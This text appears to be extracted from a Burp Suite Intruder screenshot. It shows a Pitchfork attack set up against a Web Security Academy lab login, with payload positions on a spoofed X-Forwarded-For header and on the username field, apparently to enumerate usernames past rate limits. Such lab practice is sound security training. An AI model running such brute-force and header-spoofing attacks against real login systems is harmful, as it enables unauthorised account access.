 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a89005f0419d0de8196591e00210011.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
12 Origin: https://0a89005f0419d0de8196591e00210011.web-security-academy.net
13 Content-Type: application/x-www-form-urlencoded
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a89005f0419d0de8196591e00210011.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23 Connection: keep-alive
24 X-Forwarded-For: §0§
25
26 username=§hi§&password=hellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohellohello
Search
2 highlights
Clear
2 payload positions
Length: 1211